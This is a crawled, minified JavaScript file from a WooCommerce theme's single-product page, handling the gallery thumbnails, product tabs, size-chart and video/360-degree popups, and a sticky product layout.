  border-color: var(--border); }

--- FILE ---
content_type: text/javascript
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=1.3.0
body_size: 1082
content:
!function(i){"use strict";var a=i("body");function e(){var e=20,t=i("#wpadminbar");0<t.length&&(e+=t.height()),window.innerWidth<992?i(".product-sticky-layout").trigger("sticky_kit:detach"):i(".product-sticky-layout").stick_in_parent({offset_top:e})}i(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){!function(){var e=!!a.hasClass("rtl"),t=i(".single-product .woocommerce-product-gallery__image > a"),o=i(".flex-control-thumbs img",".woocommerce-product-gallery");t.length&&t.attr("data-elementor-open-lightbox","no"),4<i(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(i(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","max-width":430,"padding-right":30}).slick({rtl:e,infinite:!1,slidesToShow:4}),i(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({rtl:e,infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0}));var c=i(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").outerWidth();c&&i(".product-video-360").css("left",c+40),i(".woocommerce-product-gallery .flex-control-thumbs li").each(function(){i(this).has(".flex-active").addClass("active")}),o.click(function(){o.parent().removeClass("active"),i(this).parent().addClass("active")})}()}),a.on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var t=i(this),o=t.closest(".wc-tabs-wrapper, .woocommerce-tabs"),c=t.closest("li").attr("aria-controls");o.find(".resp-accordion").removeClass("active"),i("."+c).addClass("active")}).on("click","h2.resp-accordion",function(e){e.preventDefault();var t=i(this),o=t.closest(".wc-tabs-wrapper, .woocommerce-tabs"),c=o.find(".wc-tabs, ul.tabs");t.hasClass("active")||(o.find(".resp-accordion").removeClass("active"),t.addClass("active"),c.find("li").removeClass("active"),c.find(t.data("control")).addClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(300),o.find(t.attr("aria-controls")).show(300))}),i(document).ready(function(){i(".sizechart-button").on("click",function(e){e.preventDefault(),i(".sizechart-popup").toggleClass("active")}),i(".sizechart-close,.sizechart-overlay").on("click",function(e){e.preventDefault(),i(".sizechart-popup").removeClass("active")}),i(".woocommerce-product-gallery.woocommerce-product-gallery-vertical:not(:has(.flex-control-thumbs))").css("max-width","690px").next().css("left","10px"),i("a.btn-video").magnificPopup({type:"iframe",disableOn:700,removalDelay:160,midClick:!0,closeBtnInside:!0,preloader:!1,fixedContentPos:!1}),i("a.btn-360").magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"my-mfp-zoom-in",callbacks:{open:function(){var e,t=i("#rotateimages"),o=t.data("images").split(",");t.spritespin({source:o,width:800,height:800,sense:-1,responsive:!0,animate:!1,onComplete:function(){i(this).removeClass("opal-loading")}}),e=t.spritespin("api"),i(".view-360-prev").click(function(){e.stopAnimation(),e.prevFrame()}),i(".view-360-next").click(function(){e.stopAnimation(),e.nextFrame()})}}}),i(".js-card-body.active").slideDown(),i(".js-btn-accordion").on("click",function(){i(this).hasClass("active")||(i(".js-btn-accordion").removeClass("active"),i(".js-card-body").removeClass("active").slideUp()),i(this).toggleClass("active");var e=i(this).parent().find(".js-card-body");e.slideToggle(),e.toggleClass("active"),setTimeout(function(){i(".product-sticky-layout").trigger("sticky_kit:recalc")},1e3)}),0<i(".product-sticky-layout").length&&(e(),i(window).resize(function(){setTimeout(function(){e()},100)}))})}(jQuery);